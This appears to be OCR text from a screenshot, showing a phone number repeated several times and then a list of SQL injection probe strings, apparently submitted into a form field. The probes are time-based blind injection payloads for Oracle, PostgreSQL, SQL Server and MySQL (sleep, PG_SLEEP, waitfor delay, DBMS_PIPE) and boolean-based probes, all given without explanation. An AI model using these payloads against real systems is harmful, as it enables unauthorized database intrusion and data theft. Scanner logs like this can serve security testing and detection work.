
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-
0606'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),12)||'
cRDwAmTv')) OR 376=(SELECT 376 FROM PG_SLEEP(12))--
gnUThi4q') OR 39=(SELECT 39 FROM PG_SLEEP(12))--
pB1SFgCQ' OR 947=(SELECT 947 FROM PG_SLEEP(12))--
hJbgbkf1'; waitfor delay '0:0:12' --
1 waitfor delay '0:0:12' --
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/
0"XOR(if(now()=sysdate(),sleep(12),0))XOR"Z
0'XOR(if(now()=sysdate(),sleep(12),0))XOR'Z
if(now()=sysdate(),sleep(12),0)
693'
-1" OR 2+982-982-1=0+0+0+1 --
-1' OR 2+53-53-1=0+0+0+1 or '8CmkuASF'='
-1' OR 2+155-155-1=0+0+0+1 --